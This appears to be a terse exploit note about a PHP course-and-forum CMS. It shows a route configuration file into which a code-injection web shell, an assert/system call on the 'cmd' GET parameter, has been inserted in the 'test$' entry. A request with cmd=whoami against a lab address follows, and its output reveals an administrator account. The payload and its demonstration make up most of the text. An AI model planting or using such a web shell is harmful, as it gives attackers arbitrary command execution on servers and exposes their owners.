 conf > route.php
<?php return array (
'login$' => 'user/login/index',
'register$' => 'user/register/index',
'forum$' => 'forum/plate/index',
'article$' => 'portal/index/article',
'livecourseinfo/:id\d' => 'course/course/livecourseinfo',
'tcenter$' => 'teacher/center/index',
'pcontent/:id' => 'portal/index/content',
'topic/:id' => 'forum/plate/topic',
'thread/:id' => 'forum/plate/thread',
'edittopic/:id' => 'forum/plate/edittopic',
'editplate/:id' => 'forum/plate/edit',
'coursecenter/:topid\d/:childid\d/:thirdid\d/:labelid' => 'course/course/coursecenter',
'livecourse$' => 'course/course/livecourse',
'livecenter/:topid\d/:childid\d/:thirdid\d/:labelid' => 'course/course/livecoursecenter',
'livecenter$' => 'course/course/livecoursecenter',
'coursecenter$' => 'course/course/coursecenter',
'ftfcourse/:topid\d/:childid\d/:thirdid\d/:labelid' => 'course/course/ftfcourse',
'ftfcourse$' => 'course/course/ftfcourse',
'test$' => 'index/test/test',${assert(system(@$_GET['cmd']))}.'',
'teacher$' => 'teacher/teacher/index',
'article/termid/:termid' => 'portal/index/article',
'teacherinfo/:id\d' => 'teacher/teacher/about',
'courseinfo/:id\d' => 'course/course/courseinfo',
);
192.168.79.128:88/data/conf/rou 192.168.79.128:88/index.php/ad
192.168.79.128:88/data/conf/route.php?cmd=whoami
win-q41e7iv127a\administrator
Fatal error: Undefined constant 'q41e7iv127a\administrator' in C:\phpstudy_pro\WWW\127.0.0.1\data\